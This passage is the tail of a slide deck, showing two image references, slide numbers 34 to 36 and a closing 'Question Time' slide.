

Slide 34


Slide 35
Question Time

Slide 36


